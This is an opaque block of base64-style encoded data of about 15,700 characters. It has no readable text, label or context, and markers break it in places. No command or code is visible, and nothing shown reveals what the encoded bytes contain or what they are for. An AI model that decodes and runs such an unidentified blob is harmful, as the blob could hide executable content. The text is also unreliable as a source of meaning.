sOxVMOffWNoVUXCjRY1wp7CkXfDmwxraGgow751QsKNw5R+QVrDlsOnesKIe8O1BMK7bEFqSS/Dn27DhMOocMKUTcOqw4nCkEvDi8KxfAE+NWLCmcKLRg4pFk48B8KIw6fDvkHChA3DsSYEwpcOwpDDqDjCpwRpVMOzw5PDnnzDpcKXYzjCmhVYwoDDtsOrwr15wpcdc8OawqTDjsOaJXkMQAnCsnk/wp49wqtcE8K5wpDDssOww5MKw70IcRkARWjDkcKuBTjDisO4ecK+SSjCncK/w7vDs8KQE8O1woceUxZIwqPDjMKTAlXCm8OewofCi8O2wodJAcKIRRkyDxMpP8KEV8OKNcOydmXCoB3DocK/[base64]/w4B/wrsYAsOMwpzCqx/[base64]/CssKJNGrDm8O0w79Dw6HDqMOjYVrDim8rwqfClAgUIm4qCMKdVsKwb1RYw4LDhnRpw7TCqBN0DcK7ViHDgsOOwokgwqp1wpkHw7zCsMK/wo/DnVHCgERrw5lmbMOuaVLDkcOIHcOVXCbDrAk4w7PCuV/Cq8OWw4zCm3dqMyPCucKhw6BsdcKqwowFwqXDsCfCmDYPw59fw5kGwrXDhAZjw6kpccK/IFxccHjDuMOlSV7ClMOVwp1FwrNfw4vCqsOGw4A9UMOvw4EBJAfDvcOrwrUrwr06LMOIwrN0cMKnwp/CvD7DvHzCuMKcwpVSeyoyw5xnAsKYZXtewplUOMO1wq3Cn2J6AMKDRsKxJ8KrP8OcCwTDt3HDoMKrVcKDAnhow4chEAjDi8KRwpoWf8KzNMKhw7LDvi7CpBPDlz1CDsKBOcKPwpjDp1PCmSc1cifDgDw8w6FNw5Rqw4TCtCrDtMOcNHrDuMKVwq1gOMK9wq/DnEbCs8KewoMnw6FycsKEL8O9L8KdaMOqB8OvfRXChFjChcKmw4TDiS/DtmUZwp1UEFTCvcOyw5XDo8O4NWnDjx/Dm8Kuw73Dg3dJYsKywp0Lw4DDtArDk8Khwps+wpo3TkfDrSUsS2DDi8O/VcOZAcKNwrXCtzsod8K0wpUpw6HDoUwSVMOAwpoAwqDDtsK6wql8woQXHg9pw6pwKirCk8K8wpE1w4fDjwNiwpotVwNsdkrCvGZSwqbDt8KyU8KeAMOMSxjCgsKVwrbDtsKAwq9vw5tcFS/DpyHDgSAiwpDDlX57MGLDqwBGUQdtwpXDk8KWwrJuw5DCs8KxDMO4MMKWGMKkA2FXwoLDkBvCm0vDuQHCpWHCp8Kkf8OxX381PkxLacO3w45Fw646XcKiw7LDsVAjQxUuw6HCszccexfCmww+wrfCrzIoJsKmYcKfwrXDpGoWwo0Uw7LDgcKhwrzCkmQMwrtbwrRnwp/DuQMDw6wwLxs8wrsZOcOPwrvDi14Yw6Q7LcOrwo/ChMOlwo7CuGV3EEUNMCnCssK/WxfDthx5JMOZNcOMw5Uyw5zDnMO0BEBHfsKAZMOMc8Osw4omwoDDu8O/[base64]/woR0Rk8hw709Q3zDtsKRWSk/OFZtSBJpSixVwpRzwoTCghU0w6guw7gFwrEuw78VwpIyw7xpw4bCtSjDhhFqwqzCmR4USUMpB2ZgwoNzdRQUWWTDn8OOw4/DgE7Dtk7DtjbCh0E+KFVRc8KXw4XDvjkffcOew7AGwrvDhsOmwqtIwphoRsOLV8KxNjDCmcKYw4ZGMsKLw587wpPCgTPCscKlCj7CjH4qSCHCpsOlQsK0w7EQw4fCkMOww4/CmcO1JMOGwphlw6PCtC3CssO8wrHDl8K8woJWwr17TWBTwpEJG8O3UsOZwokrwpTCkcKLw6YmAQPCqcOsw6fCkiPDgsKhBsO1w7XCl8Oww5PDgsKEw7HDmRRFJEJjIMO/ciDDhS3CkHtQXEMcTcOdw5zDm8KyQcKtw5ATAcKdBMKFwp8swpQtcsKSw50ew5vDv0MkRSAqwrfCgi/[base64]/[base64]/DocO1EkVJw4/CocObw5MTwoTDpE3CrWzChl7DsGMnJRDCjsKrw6wLLsK7DQh8wq4Vw5kcwo3DmCIuFMOgw6HDosKww73Dv8KZfMOqaMO+AcOhMsKBGcKbw4vCiMOsZsKefmxvwpPCq8K+GMOxasO6QmLDpRXCpsO9wrXDj8OjZD9Ww6/DqMOpwp53w5vCq8OLwqbDpMKTKnLDpGvCojDDiUDCqcOxA0DDrWtZAMOaw5gMLMOGSsOdw5Icw5TDg0LDlR0hw4/CgMOHw64sWMKxIRQ1DcO3MgbClRfDhsOtSCAxcMKeGBgAwqRUQ27DhUkTMXTCpsO9wq0cFTzCoFDCpHHDqjJmw69+w7HDocKqw5vCmsKuw43Dv2bCp8KGPk/CusOwP8Okw5QHScOXYMOqw5pxw6cbDUTDkhrCjgw+ccKLLF7CqirDnmYCcChww5osw5dGwr8zw7/DhE3DtcKMw4IrRMKNL2jDlhcvwoPDvcOYQkdVcsOaM8OeWUjDmsKEFTBJw5w6HsKscMK2HHJDNMOPw6fDp3VVwpULworCgiDCvz/DjxAuenzCi8KUwr/CtcK7V1/DjsONcCQPMUQ0w4vCs8KgT8KvFRLCocOKIglaei8Gw6M1KMKlwrbCpMO2wqZJX8OOPk0wwrnDkCFFUsK9wqjCnHkOSixMw4bDg8OSCsK6w7rCpSR5HMOcbkHDtUrCkEUfw6UAT8OxesOQw4vCph/[base64]/CksKww5oDEcKdw77CtMKpJcKEwq/[base64]/d8OYwqQLwp7Dr8OSw6IvwqjCs8KnBsKiQsOVAcOrLwolwrM6w7R3J8O6wrMhWx7Do8KZMMKcSQ/ChsKmwrDDjz3Cr8KUwqIWwpgYwrgzwpzCn3EkLMKJe0FwIsOjw6RSOSQcwrvCoyDChx1hw6/DnA3DkXDCu0F5w7Q9w6bDm0lObE7DoG3Ck8KZwqx+w7FFMMKywo7Du1LDv8OfwqNkw5TDgcODw5TChAbDksKSw7heZcOudjHCg8KSw4M9SlJyw4orTcOuwqbCiHzDpcKCw5nCn0vCisOydA/[base64]/CviRFQMK/[base64]/CpRoJe8OhK8OLHCspw5BkDjHDhcKwTsKRw50tNsKWH2TCkhLCicKHw5TChMOgwrhqfsO2UcKiwoXCqsKQw7F+w7HDjTrChMO7wqkDTAVxYQgNwpfDtsOaQcO2B8OzERrCkH/[base64]/CpcO8fzwFw5/DqnFnZRLCi8K/wpvCgsOCw7nDpsKFwqXDkcOjwqtPUXfCq8K9a2YuKcO6w40dwqfDnMO/[base64]/[base64]/dXx3GkDDlhZjD8KWVFnDjsOkwq9OPw1wwqpawrs2BQjCj8KdUFNyO1dbwrPCj8O6NhDCjCPDpDo7S8OTZsKewpcswoPCo8Oew57CvMO2w4sqB8KZwrdLL8K+w6/CsUrCr8OQwrrCrE9Mw6PDnGvCtzDCo8O3cT/DtUVDw6HDmDYAw5rCusKFwoXDmhHChMOMw4xCwrTDm0zChcKdChw/w7XDpS/Dv8KOWsKMacOHHD7ClFdnWMKEVMOYXRbCjcOOw5JjIXzDtBl2RsKEw5/Dn8KaHcOgHMOhPcKVw7DCokvDnCvDvsKsKsKawrN5wpPDsztKSh/DjTvCu1ZRanNNwoPDn1DChMOILCXCuMKYfcKHcMO8aSHCpcKnwqPDq8KONzvClkDDgnJQw6HCqcKUw5DCtMK9wqB+YTXCocKgwpwoLcOQw4PDrhXDusOcwrnCkkBWTcKLw5MtHMO7wr7CtFwqJQ7DlhUnw5PDkMOKw6IrYW/Ckg9GwqTCu3she1nDqF0xEcO/[base64]/CuU97wp7CsB8tMFLDiH5HwqvCqyjCgsOAaVpIM8OTw5TCqcKxw5wEI8KKw7PCtybCvyXDh1U4w6JmTFw5w5gxwq8CwoUQFcKvYALDjcORBhzDt2/CkC7DuMKgbRwWw5HCosOibjnDp8KuSsKwwqw2dsKEw7hzXSJ1ew1fwq3CvcOOJ8KUwrbDksO/[base64]/[base64]/[base64]/wpXCvCFWRsKPJ8Omw5zDjcKIMiXCiHnCvMOuFcKpQ17CmsOBwp7Dv8OfTWHDhEIRwrEBw6bCsGB4wpMafgfDpsKhA8ObwrrCj34HwrU7ORTClzPCnCMtOcOiDxTDl33DqBHDjcKHUcK4bALDtcKRADokX8KlV3LCjcKoScOYbcOMw7pgQl7ClsKbJsKRCcK6w7fCrcK/[base64]/[base64]/ecOsKcOdZA3DhMKywpjDt8Oow4HCs8KNcFHDpy06w4APV8K+IMOiawTCmQp4dQVXwp/Cl0klUh1heMK9DcKbwq5jwp9rRcKnPjTDmnXDqsKGSULDnR5+R8KFwoPCiE/Du8K6w4E9VAXDlMOzworDr311w4nCqUbDuMOEwo/[base64]/Dm0vDucOBwocQUMO8GRPCoFQjKlnDm8OQBsKPw4FyXG/Ckw8US8Olw7vCrMKYw4XCtcKYwqTCi8O9AzrCh8KnKcKRwpPCjylhDsOvw4XCk8Kjw7/[base64]/DpjnDvsO9w6vDnQfDrsO0BQ7Ds8KxJcKvYMKbwofDvi3CkcKWw5/CsSjDn8OJw73Cr8ORw69Dw6wMd8OyVxvCmsKRwprCkkzCpsKaw4fDlgdBG8ODw7rCjivCsXrDl8OuAU/DjyLCvMOvX23CtFIdX8K4wq7CmFcpRFDCtcKKw55LSww/w5nDjTfDiGpJIGN2w6fCqw8TQEBzbC/DpkAAwp7DiHHDgirDkcK8w5vDm1MTw7FIfMKhwpPDjcK+wqPCh1wDw4oDw7TDhMKGN1YpwrLDrsOqwq/[base64]/wo/Ds8K7woQ5XVYIInUEwrPDplEdFcOWIXHDo8OmH3bDli/Cg8Kxw4cgw7jDl8OIwqoBVcKHw6YfwpbCjUvCt8OXwqg4YMOtTzfDqsOvFyhlwqZ7R0LDrsK7w5LDicOewoomb8KCByN2w6xQwq43w6vDhE1YFsO2w7XCp8K8w4TDn8K9wrfDhzkBwrzCj8OXw5ZSK8K/w5ZPw7vDtybCvMKewovDt0kfw7UewoXCsArDq8K7wpxJJcOkwqHDvMK+UAnDmUIdwrjCpDJbU8OKw4krHRzCl8KUYmTDrcOjc8KWEsODIMKbD0/CjMObwqrCqsKyw6HChS9iw41+w59pwqIUU8KAwrowOEHCtcOAeE3ChwUHAQ48UibDl8Kkw6PCssORwpvCrnTDmzVFFTbCnnpXPsKSw6bDuMOQwo/DtcOULMO+BQ7DssK9wpQpw414AsOdTsOYVcO+w6EYGSkTNsKZR8Oww7bCnElRDk7DlMO7YRRCUcKCf8O7KlRfGsKLw7lIw7VWTWvCmEFKwq/DhSp4RBx/wrPDrMKZwpspGnDDocKnwosjchpRw6Y2w5RXA8KzazHCpcOyw5jCjFghVcOuwocVwp89Q8KQJ8OEwolCDXw/LMK7wpLCmBfCjCoXwqVMwpTCiMKxw61uaWLCkkwvw6cqwrTDn8KmRQIfwpbCmEkSW1wBw5XDqMOfYcKXw5bCvsOswpXDisO+wpdpwpkaNV5gFsOVwrnDtVYDw4XDh8OWZcK/w6zCmMOTwpTDlcKrw6HDl8KFw7jDkgrDgTDChsK0wqkkYcKrwpV2O2DDmyA7FCvCoMOffsKcZsOzw5zDsG50eMOgcXDDh8O2AcOxwrdmw55PwqtkY8KPwp56X8O/fA0Uwr1vw7PDki/DpX5tHF/CgjjDgTtDwrVMwqfDkyUxw7/Di8O7wrgNWAPDuHvDgMKzJiLChMOZwpI/CcKcwrDDrDYaw4kywqrDkMOpw4ggwpUWOnPDiRMGwp0jwq/DusKKWVDDgmVGZUfDv8KwwoAsw6HDgTbDhsOUwqjDnsKzJ1ltwrFDw707FMOgXMOsw7/CocOtwqLDrsOsw7waXmnCsXVoLmtjwrxge8KTw51ZwoZ0wqnDhsO0csOrDh/CmFrDoB/CkcOdfx8gw4DCrMKWTh3Ds0gFw63ClMKMw4bDhG9BwpAWCEDCpcOHwqkAwpFuwrxmwqTCn3HCvcOweHzCg1QONW3DusKqwqzDm8KDbHAiw6rDqMKrw6B5w4Mew6ZhFgHCrkXDtMKGwpvDmMK+w7Nww73CkU/DuT1Jw6vDh8K4CGo/w4VFw4rDjkVUTcOQSMO8VsORV8O1wrvDsl7DkMOtw7nDu04SLsKREsO/GWbDkylxQ8KyTMKlwpPDolUqYSXDpsKdwqjDu8KuwqxAL1fCmTvDngJZH0lrwptdPcO9w7fDusKiwoLCg8O8w4DCtcKha8K8w4c8F8KOfDojT3zCgcOFw6wjwoJawqwvZMKywo/Dkgsbwp0qfypMwrdPwptqK8KvVcOtwpLCpsO4w7V0w7rCjsOtwrTDqcOpejTDvAXDqxA9UBtMGUnCl8OgUsKnJcKjIsOgO8OvXMO4K8Ktwo3CgCcBFcKHYHhbw77DnT/[base64]/wpN5JsKkwodPwoVhDsKQwofCm09nw5tpw7PCoCxlw7hJwp/DlwbDj2nCuMOzw4zCvsKZasKqwq3Cgi8vwr8iw55FwptNOsOrw7RKVhItOijCi0nCt8Ocw5rCojvDjsK3Oi7DscKZw7zCosORw5HDusKcwoYHwq4swoBXXTZqw6UVwqxTwpLDkS/DsyFqD3ZqwqDDnW57wrfDp8Kiw6HCpA5lFsKyw4gLw4/[base64]/csOtVDHDgUdbwp8cBGNvEUDChMKFwqg9a8Ocw4XDtsOSw5V+ZDtbFMOew4duw6RxASwFR0vCucKHHVPDrsO4w7RUDirDpMOrwq/Crk/DjR7DlcKkV2jDpgcVaVHDvMOBw5rDlsK3dMKGF0FOwpMew43CtsOow5XDnyUxQV9VXBhTw5AUwpUbw6NXUsKWwrN0wqMFwp/ClsOuLcKbACpyQjrDlsOww4oQUcKDwokGe8Kewp5mBsOdCsO/ccOSA8K8wr3Cmy3Do8KPcGVvR8Ovwpt6wofCnx56XcKlw6UQJDfChnk/MhhJXxrDncOhw7rCqiDDm8OHw4cXwphfwoJsBcOpwp0aw4Axw4fDmF5yBcKnwrg/w70Uw6vCtxRtaiTCpcOyCjQ7w4HDs8OlwonCqSzDicKWDz0FOn5xwr4YwpjCuQnCkVU/w65sc1rCv8K+UcOrY8KEwrbDhsKXwqDCoF7DqU4OwqTCmcKPwoEERcK1GxXCocOoXATDiG9Rw7Rcw6YoCVDCn1xUw5/CmsKFwow0w6cmwo3Cv2dub8OQwrAUwoAawog0dDbCsEDCqRRIw5bDm8Oww6jCriIuwp9GaSDDlx/[base64]/CqTJdeiJhwqbCuMOHQsObaCfDrcKwA8OawrRvwr/Cj3vCm8KjwrXCrxDDoMK6wpfDiRrDuHXCksOww7jDocKeMMO7HMKYw6RRAsKIwo8ow4PCtsOscMOnw5vDhwgvw7/DnzVUwpptw6HCo082wqvDrMOQwq4AN8K4d8KlVjTDtlBVVGgoGcO2XcOjw7cAKn7DtArCj1vDpsOrwrbDuSIawqDDkkTCo13ClcK6FMODUcKKwrPCv8OTS8Kbw4jCvsKqKcKEw49vwrY9LsKzMcKTe8OSw5UmfE7CkMO7w5bDr1twIx/ClcKkR8Oaw5p9fsK9woXDnsK8wrfDqMKYwp/[base64]/ZgM9TcONwpQiwpjCjlcsa2jClBxYwqfDg8O0w6kuwpjCnlNzdMONSMKCCmIYwqJ/w6nDp8KzecOCwqJMw5gKJMOgw5ZYY09DNcKEKMOLw73DqsOsM8OeQnjCjUl/[base64]/DjMKaRcKowpI4KcKdR8ONwoIebsKywpBHQMKvwrcgHRHDs8OyJ8O0w5hKwrR5PcKCwo/Dv8OAwpPCqMO6ejsuY1xMw7ENaUnDo0Nmw63CtVoDdE/DhMKhES8mYHfDtcKcw4AWw6DDiVvDnHjDhmHCssOHaDobaVMCP2UzRMKnw68aNgwnYcOHbcOUAsO5w5U6RmoRZhJPwpzCqcODXkkYHinDjMKiw4MKw7TDuilvw6shBhQAX8K+wo4xMMKtF3ZTwrrDl8KfwrMMwqY2w4oJIcO/w5bCv8O4GcO0NGtkw77ClcO/w6/CpWXCmADDgcKISMOXLUMsw6fCr8KowqIoPH5wwr/DhlLDsMObVcK9woVCQQ7DtjTCqERvwrFKRjA/w6J1w4/CpcKYWUTCrlTChcOnXRjDhgPDhcO5wr9bworDrMO0B0nDh2kxGgrDqsODwrnDjcOYwrtRVcOoR8K3wppAIgkoY8Orw4w9wol3HzcJDBs/RcOUw6sDVQkEdFzChsOqeMOBwpDDlVjDkMKSZyXDojLCrS8EbMO8wrwvw6zDv8OFwolrw4wMw4gOPTsMIT8yOF/CjcOlcMKBHAUAI8OCwrkXR8O7wqtIScKoXCliw5MVV8ObwrbDucOUXhskwp8+w4fDmUjCmcKFw6pbFS7CkMK8w6rCjA1kOsKSwqjDs2jDrMKGw4sGw5dKHHTChMK5w7rDg1XCtMK6ccOxPAh/[base64]/[base64]/CsMKqw5cgw6dtwpPDnMO9bzcIwoxNPMOoYcO0ZsO5UjHDjyk8VsOjwqTCpMO/[base64]/[base64]/DqwtZQ8O+HsObR8KXLMOJw4DCj2nDpcKGU1EuwoAwDsKRTC4VJsKxcMKnw67Dr8Olw5fCksO8VMKFYwwCw63CosKZw55awrbDhX3CtMOVwpPCjX3CtwjCt0kAw57DrEBow5XDsgvDoWo4wrHCpTnCn8OzXVvDnsO/wo95KMKuHDpoBMKWw5I+w5vDqcK5w5fDkCAAdsOKw6DDvMKZwr5dwpY2fMKXSFPDh0rDucKOwrfCosKQwpRjwpbDi13CmhfCrsKOw55JRE4CX1nCknzCpA/[base64]/DhxvCo8OmKl3Ctwg4wp7CsRsDElvCuzYOa8OVSV/CklUsw4nCsMKIwrsYZ3rCvl0ZH8KuCsOtwqDDgBPCunzDpMOhVsKww5LCh8ODw5FhHA3DlMKfW8Kjw4huMsOPw7szwrDCmcKiPsKXwp8nw5Y6JcOyQk/Ci8Oewq9Dw57ChsKsw7LDhcOfFAjDjMKnLxXDv37ClEbCrMKJw7sqaMONXX9mN1M7InEtwoDCjycIwrHDlj/DgsKhwqQcw47DqGs/BVrDrlECSn7DqAtow40vCBvCg8O/wo3CpSx2w6JLw5TDucK+w57CmXvCscKVwr8Rw6XDuMOQbsKfdwgCw6drE8KLesKJHXpBdcOkwrTCoAzDmnh/w7ZrM8Kvw4PDnMOGw4ljW8Onw7zDmQDCk3wOAzAZw6ZgLV3Ct8Kvw5VUKRBkfUQlwrNow60CIcKuHhdxwrk8w7lGAT/CpsOdwrprw7zDrndwZsOHdmJHYsOBw5HDvMOOLcKHC8OfHsKnw68/FGt2wqppJUjCkyPDoMK5w6A/[base64]/w4rDhD5vNMOxwrnCmsKGw4rCmcKRw77Dtzt8wrg7VC7CsMKbw4ppFcKqeUVOwqY7ScKiwpPDjEsLwrzChUXDpMOFw6sxLzHDosO7wrdnXHPCj8KXIcOKVMO/w4Qvw6k/GiXDn8O+BcKwOcOyNEXDrU8Gw6XCtMOCM2HCqmPDkxREw6rCgg4jJcOHI8Omw6XDjVB2w47DjxzCujvCrGPDnAnCmjrDkMK7wq8nYcOMclnDvhvChcOBesKOSnDDphnCpnvDj3fCs8K/KTtbwpZww5nDmMKKw5fDgWLCocO6w4vCjMOIeC/[base64]/DsMKLTz4RE8K/w7Qmwp3CpnxkW8K5wrbDqMOYNQ1yLsOOw78DwrvCsMKbDUDClUTDncOjwrQwwq/Do8KXA8OKNz/CrcOlHmPCn8ObwpfClcKXwqxIw7XCo8KdDsKPd8KZc1TDh8OKaMKRwo8GZCRiw6HDuMOyeHwdPcOEw64ewrzCh8OBNMOSw4AZw70HSGVFw4NXw5RuAzZawpYKwq/ChMKawqzCj8O4FGrDj3XDhsOWw7kIwpNbwoQow5w3w5Rhw7HDncOzYcKRV8OGLXkJworCn8KWwqPCjsK4wqdaw5vDgMOhVSZ1B8ODIsOUPU4Cwo3Du8OaK8OuYzkXw7DClUzCvGxFIMKuVxROwp/CnMKmw6vDgUJQwpgGwqXCrGHChifDsMO6woHCkghRTMK4w7rCpALCnw0Iw6F6wpzDmsOiE3lyw4AHwozDjsOtw7dxDGTDp8OCBMODC8KdFmoBfiETGcKdw5c2Vz7CtcO2a8K9SsKOw6LCisO3wqJcMcKyN8OHH3dIKMKXYsK4RcK6w6AuAsKlwo/DpcOiXWbDiFzDtcKHGsKCw5BBw4PDvsOHw4nCrMKfCmfDqcOGAm/DlMK1w67Ct8KUXmfCmMKja8O+wogtwqTChsKPTh7DuF54ZcOGwovCoADCsV1YaHTDtcOSXmTCsFHCo8OSJyYUF2XDujzClsKmcwrDrEzDicO0WsO9w7YIw6rDo8O4wo1yw5DDixRCw7rCvQnCmiPDuMOMw4oycSrDqsKrw5jChTbDs8KiCMKDwpoUCsO+NVfDpsKUw4/Dum/DnWRAw4JSKCZhcRA5w5gSwpHCmD5kM8K9w7xCXcKEwrPCoMOVwrLDnBJuwpl3wrEgw5QxU2XDonYjG8Kpw4/DnwHDmEZoEnHDvsOiT8OiwpjDmn7CnV90w64rw73CigfDvizCjcO4L8Kjwo9sEBnClcKzJsOad8OMZMKBVMOwKcOgw4bCp1crwpBLLxYtw4pOwrQkGGN7LMK9JcOHw7jDusKIAXPDqToUZjLClEvCkg/Du8OZR8K1XxrDrS5HMsK+wo/[base64]/CQwcwpMMwonCk8K2DcOWwpjDmsKTwpvDmBlbK8KZw5oEbCR0w7/CsBDDumHCpMK3SV7DoCXCkcKDATlKXEQCecKjw6dcwqBmIAnDuk5FwpbClyhgwqzCuyvDjMOzexxtwq84VHASw6xgO8KLXcKUwqU3HcOBGSfCs2NXMhjClMOvD8K1SnQ6Zj3DnMOJHkfCtXnCr3vDj2c/w6XCucOBesOUw7rDhMOrw4/DsGk5wp3ClS/DpwjCrylmw7wNw6PDuMOBwpHDmsOLJsKKwqDDm8OBwpLDrUNeSjrCssKnZMOvwo9iVlNLw5VXJ2TDo8OMw7bDv8OeHR7CnDTDsnTCn8OqwoIYUwnDssOGw7d/w7fDj19iDMK6w6kIBUbDr3BuwrnCvcOjEcKWSsK9w6guV8Oyw53DmcO4w5hkWsOMwpLDtUI7HsKbwp/DiUjCnsKwCk5CI8KCNcKQw5MoAsKjwogFZ1YEwqsFwqctw6zCsSbDl8OELnMkw5YEw7o5w5tCwrhcK8O2d8KLY8OkwqM6w784wrHDuEF0wql0w7HCkzLCjCInbRt8w7Z0PsKNwo7CscOkwo/DgsKpw5M9wp5Cwohzw4MbwpDCkgrCnMKtdcKpWUo8UMO1woI8ccK9CyxgTsO0PgvDlhouwotwUsO+ImTCjHTDscKYOcK8w5LDiF7CqRzDmiQkLcOXw5fDnkF1YgDCmMKvLcO9w4ETw6plwqPCg8KPECRDPGV4GcKjQcOABMOSR8OacDR4Kh1Lwp4ZH8K/ecKXQcOVwrnDoMOSw5UEwqLCnhY2w6AUw5PCjMKiSMKYFV0Swr7CpzwsJE9OQj06w6NiesOzw4PDuwHDnHHCmG06M8OrI8KOw4HDvMKPRDbDocKbWz/DrcO1AcOFJDwqJcOywoDDosO3wpzCnX/DrMObGcOUw6/DuMKLPMKbRMK2wrZgD31Fw6zCggHCtsKYGUjDjHHCtmMww53DsTJUf8KzwpPCrnzCoBF8wpwawo7Cjw/CmwLDln7DisKhE8O/w60fd8OzG27Cp8OHw4nDtitVY8OGw5nDvVjCvS5bB8KHMXLDosKrKF/DszLDncOhT8OkwrBfPwjCnQHCiW1uw4vDlGvDtsOhwqcDFzxfRgVgAlAMP8K/w7J6eSzDqsKWw4zDosO9wrHDjXnDs8OcwrPDjsO0w5s0TE/CqWcAw4PDscOGLsOjwqfDqhjDgjpHwoIqw4VibcOPw5TChsOuFiR0LmfCnj14wpzCocK+w4ZMNHLDiGx/[base64]/Cgm1Ww6bCmUAhw55BEcKMFlrCgVBkYsOcDcK5CsOtw7McwqMlWMO6wqXCmMKNUkTDrMOCw5jChMKaw5ldwqMLfH81wq/Di0gGDsK7d8KMB8OywroBBgbDilByEjpuw6LCicOtw7pVE8OMKi14DR4WSsO3clUfFsO3fsO2OWU6ScKvw7rChMOEwp3ChcKlZhPDiMKLw4vCnS0nw5hxwr7DpiPDiWTDr8Ogw6/CjHgdADBzwr8JBTTDuCrCry1vekpVNMOpasKHw5TDoVMkCUzCgsKIw6XCmQ3DvsK9wp/CvhJrwpV3JcKVJUVyYcOeNMOew6bCu0vCmnIjNUnCocKJFkd0UHNOw6TDqsOsOMOjw6AGw6ELOFRlX8ObG8KIw7TCo8KMP8KBw6wkwojDt3XDrsOww6jCr1UVw5tGwr/DhMK4dnQzJcKfEMKKccKCwpd4w49yGh3Dm18YfMKTwoQZw4/[base64]/[base64]/[base64]/CgivCswwaw6HCiUrDoB7DrUzCucK1wpXCsHIbIcO7wojDmlZ+wqjDgBPChSPDrsOob8K7em3CosKcw6XCqkbDnR5pwrhgwqDDi8KfPsKBGMO1ZcOdwqpww4xqwo8TwrQ3w47DvXDDlsOjwoDDqsK/w4bDtcOhw4lqCgXDo3Npw7VdPMOAwpo+X8O/fhVuwpUtwoRcw7bDi1jDkivDgQPDo2cqTAspNMKtdkrCk8O/[base64]/Ds2TDjsOmRj/CvRp6wqFSw53DvcKICk5Vwok/w6rDhGvDhE3DoxvDpsO4Vi3CrmwTJUYtwrZVw6XCjcO1UBRBw5weWVICRlYSWxnDm8K+wq/Dm3vDhWlQEj9DwqXDrVjDrSDCk8K4HR3Dj8O0a1/[base64]/[base64]/Dr315worClATCjcKhC8KAEENcw4vCpn4fwrFKFcKob3vCtMKFw6Ucw5DCpcKWesKgw6gabcOCPsOfw6RMw6JUw6XDssO6woUwwrfDtMKXwpPCnsKlOcOgwrdRT2ERTsKreyTCqDnClm/DgcKyVQ00wqEtwqgWw43Dk3dJwq/[base64]/CsXTDgcOXw6jClXs/w5rCj2PDrMO+w7F3EsKZH8O4w5XCmXV/GMKDw6wbD8KBw4RNwqBfJ1N+woHCjcO+wpI8acOMw4TCsQhEAcOCw6wob8Kcw6VNIMORwqjCky/CtcOZVMOLC1XDrAY7w5nCjmTDikkCw6MgYy9wbRENw4NybkJTwqrCmR0ONMOYWsKKVQFKEEbDjsK1wqpvw4HDuyQwwrDCrzRXEsKWGMKQNw3ClEvDosOqL8KrwojCvsOQGcKQF8OsPRd/w7YpwprDlAFhX8KjwqYywoPDgMK3Lz7Cl8OSwo5+K3LCmSxMwo/Cm3HCicO8K8O6csOiS8OAAWDDnEIjS8KUa8OfwqzCmUlyOcOQwr5rOz/[base64]/DjsKScsONCsOqw6dqw44XGWNrdsOqEcO/wrsWeXZIaU0tRsK0KWtQDhfDv8KvwqgnwpwqGg3DrMOoUcO1L8K5w53DhcKROipJw7bClwpRwp9vJsKfTMKAwpDCvGHCk8OObMK4wo1rVCfDm8O+w7ttw6EQw7zDmMO3bcKycg1bWMOnw4/CicO9wpAwX8O7w4DCi8KEal4Wa8KVw605wpEndcOHw5AEwp40f8KXw5tcw5BxFsOkwqEqw5vDvS/DsEPDosKUw7QVwpjDsyfDsnJ6VcOww59NwpvCiMKWw5DCnEXDq8Klw713Zj3CnsOhw5jDkVfDscOYw7PDgQHCosKcVsOZJEEYFwTDkTLDoMKDKsOcCsOBPRJyYS4/w7cOwqXCg8KyHcORHMKow4J3cRhVwroBHBXDu0pBdkrDtSLChsKqw4bCtsOFw74OIRPCisKdwrLDiGcTwrwODcKDw6HChzLCoBpjGMO0w6knBHokWcO+M8KXLhPDgUnCoik9w7TCpFtkwo/DvUR3w7PDpj8IcRoaIn/DncKaNR1Vd8KKciggwohKBXc+WnFTFD8ew5fDm8OjwqrDu3XDoyY2wqU3w7TCh13Du8Orw6Q0HgA4PcOfw6vDnlVnw7fCq8KbVHfDjMO4FcKUwrJVwpPDuiBdfSUOeB/Cn2AnB8OfwoI0w4hXwoJzwqHCrcOFw4ZuB3g8JMKNw6hkYMKCX8OhABPDuEQOw67CmkLDjMKvf0fDhMOKwrvCgks5wqnCp8KccMO8wqPDnWMGLinCrcKLw6TCn8KJBi9xRQ4occKLwo/[base64]/CmRMIe0DChTQwwpVwwqzDlltCDQ1twqfDtyM6TiEgVMKiQMOJw5tnwpPDqCjDujsXw63Dv2gMw63CnlxGI8OXw6IAw47DgMKTw6fCrMKWaMOWw43DtCQHw7kLwo16OsKracKuwo41F8KRwrI4wok/RcONw5F6AjHDkcObwpYdw5IgbMKDIcOKwp7CicOFWzFQdQfCkS/Cug7DvMKgQsOFwrLCtMOaXiIDAg3Ctz4ITRpVMcK4w7s1wq0lZUUbJMOiw54gf8OfwrdyBMOOw44hw7bCsC/CoiZDFMKnwq7CjMK/w47Dr8Ohw6HDqcKSwoTCoMKFw6Bkw6NBKcOUTcK6w49Bw6LCnCV5NUsLCcO7FiBURsKMLwLDjTZvcHA2w4fCvcOiw6TCrMKHU8OwWsKkSH56w6dTwpzCoAsZT8KFCl/DqDDCoMKDIUjCi8KmLMO3WjlHPsOBPsOLHlbDiyFvwpEwwosvZ8ORw4vCg8KzwoLCvsKLw7w+wq1cw7XCqEzCtMKcwrnCohnCksOswqZMXcKHFT3CpcOXFMKVYcK8w7fCjm/DscOhT8KUHxt2w4TDusOFw4s6BsONw6nCkS7Ci8KOIcKMwodpw6/CpMKBw7/Cgx5Bw68qw5jCpMO/[base64]/Dn1TDusO/GMOGNA7DiMK+asONwqjDmUDCh8OsYcKOFn/DtjbDhMOyCh3DhwDDl8KrCMOvD3tyeHINe0fCsMOcwog1wpFKYwkhw5rDnMKnwozCscOtw67CnHYLH8OjB1rDtixPw6HCn8OhQsKewqDDvwXCksKEwrJwQsOmwrHDnsK6QmItNsK6wr7DoSQ2Z283w4rDhMKpwpAOdw/CocKow4LDpsKtw7bCnz8Zwqh8w5vDtSnDn8OnT2BNAk8Vw7Z3e8Ksw4VSJmrDlMKcwpjCjA4rBsKPBsKqw5Mfw4trKsKAEUDDpi48fMOOw59owpMdH3ZmwpxMYFPCqwLDnsKcw5ttI8Kmb3fDnMOtw4rDojjCtsOow7vCisOSQ8K7AUjCqcKtw57CvwE/S07Dk0jDugTDk8K5TltbQ8K5EcOSEFIlAi0Mw5JAeyHCgXJtKUBNB8OyciLCv8OswrTDrAwTL8O9UibCiDrDhcKBCDVXwrxsamfCj1Zuw7PCjSfCkMKrQx/Dt8Kfw65kD8OqBsO8YzPClRoAw4DDrkPCpsO7w53DvcK8JmVtwoZ1w5oqKMKAL8OEwo7ChE9Qw6XDtRN3w5